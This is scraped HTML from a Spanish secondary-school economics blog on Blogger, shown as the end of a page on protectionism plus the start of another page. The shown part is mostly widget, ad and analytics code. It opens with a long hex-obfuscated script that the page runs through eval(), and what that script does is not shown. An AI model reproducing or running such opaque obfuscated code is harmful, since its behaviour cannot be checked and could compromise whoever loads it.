\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-PKGVP3TV' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Mu1BV0sjR14BrvtxcVwiHWc5iWQ:1769874236905';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html', 'canonicalUrl': 'https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/7526785953378478037/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7526785953378478037', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/_hcseMwETSA/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/_hcseMwETSA/hqdefault.jpg', 'pageName': '2.2 EL PROTECCIONISMO', 'pageTitle': 'ECONOSUBLIME: 2.2 EL PROTECCIONISMO', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '2.2 EL PROTECCIONISMO', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uF401cUSQDuyNV0pE1Oe7VEkggmWNGPKdx5HshSu6HzzMFcnK4uaIGyF1m0EeFwcmt2-RlepkIimv0txRY3H2IC5O1CfCJRuSGpEBObYh_kqfD', 'url': 'https://www.econosublime.com/2018/04/protecionismo-medidas-protecionistas-politica-comercial.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7526785953378478037}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2018/04/que-es-librecambio.html
body_size: 42333
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
